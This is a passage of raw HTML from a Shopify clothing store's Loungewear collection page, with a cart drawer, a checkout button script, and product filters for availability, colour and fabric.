1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17781351219305__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Loungewear</h1></div></div>
</div>


<style> #shopify-section-template--17781351219305__main-collection-banner .collection-hero__description {text-align: center !important; max-width: 100% !important;} </style></div><div id="shopify-section-template--17781351219305__main-collection-product-grid" class="shopify-section section"><link href="//crescentt.com/cdn/shop/t/70/assets/template-collection.css?v=131127499998367489021762402585" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17781351219305__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781351219305__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--17781351219305__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//crescentt.com/cdn/shop/t/70/assets/component-facets.css?v=85339117615856704561762402585" rel="stylesheet" type="text/css" media="all" />
    <script src="//crescentt.com/cdn/shop/t/70/assets/facets.js?v=5979223589038938931762402585" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--17781351219305__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//crescentt.com/cdn/shop/t/70/assets/show-more.js?v=90883108635033788741762402585" defer="defer"></script>
            

                  <details
                    id="Details-1-template--17781351219305__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--17781351219305__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/en-eu/collections/loungewear" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (4)</span>
                                <span class="visually-hidden">In stock (4 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (1)</span>
                                <span class="visually-hidden">Out of stock (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (4)</span>
                                <span class="visually-hidden">In stock (4 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (1)</span>
                                <span class="visually-hidden">Out of stock (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-2-template--17781351219305__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Color (0 selected)"
                    >
                      <div>
                        <span>Color
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--17781351219305__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/en-eu/collections/loungewear" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Color</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/6"
                                  id="Filter-filter.v.t.shopify.color-pattern-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Beige (1)</span>
                                <span class="visually-hidden">Beige (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/1"
                                  id="Filter-filter.v.t.shopify.color-pattern-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Black (1)</span>
                                <span class="visually-hidden">Black (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/11"
                                  id="Filter-filter.v.t.shopify.color-pattern-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Pink (2)</span>
                                <span class="visually-hidden">Pink (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-4"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/3"
                                  id="Filter-filter.v.t.shopify.color-pattern-4"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">White (1)</span>
                                <span class="visually-hidden">White (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/6"
                                  id="Filter-filter.v.t.shopify.color-pattern-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Beige (1)</span>
                                <span class="visually-hidden">Beige (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/1"
                                  id="Filter-filter.v.t.shopify.color-pattern-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Black (1)</span>
                                <span class="visually-hidden">Black (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/11"
                                  id="Filter-filter.v.t.shopify.color-pattern-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Pink (2)</span>
                                <span class="visually-hidden">Pink (2 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.color-pattern-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.color-pattern"
                                  value="gid://shopify/TaxonomyValue/3"
                                  id="Filter-filter.v.t.shopify.color-pattern-4-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">White (1)</span>
                                <span class="visually-hidden">White (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-3-template--17781351219305__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="3"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Fabric (0 selected)"
                    >
                      <div>
                        <span>Fabric
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-3-template--17781351219305__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/en-eu/collections/loungewear" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Fabric</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.fabric-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.fabric"
                                  value="gid://shopify/TaxonomyValue/16984"
                                  id="Filter-filter.v.t.shopify.fabric-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Cotton (4)</span>
                                <span class="visually-hidden">Cotton (4 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.fabric-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.fabric"
                                  value="gid://shopify/TaxonomyValue/57"
                                  id="Filter-filter.v.t.shopify.fabric-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Modal (1)</span>
                                <span class="visually-hidden">Modal (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.fabric-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.fabric"
                                  value="gid://shopify/TaxonomyValue/16984"
                                  id="Filter-filter.v.t.shopify.fabric-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Cotton (4)</span>
                                <span class="visually-hidden">Cotton (4 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.t.shopify.fabric-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.t.shopify.fabric"
                                  value="gid://shopify/TaxonomyValue/57"
                                  id="Filter-filter.v.t.shopify.fabric-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Modal (1)</span>
                                <span class="visually-hidden">Modal (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/en-eu/collections/loungewear" class="active-facets__button-remove underlined-link">
